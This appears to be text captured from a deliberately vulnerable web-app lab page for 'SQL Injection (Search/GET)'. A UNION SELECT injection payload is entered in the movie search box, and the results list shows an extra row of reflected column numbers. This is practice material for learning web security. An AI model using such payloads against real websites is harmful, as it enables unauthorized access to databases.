 / SQL Injection (Search/GET) /
Search for a movie: 'union select 1,2,3,4,5,6,7 -- - Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 5 4 Link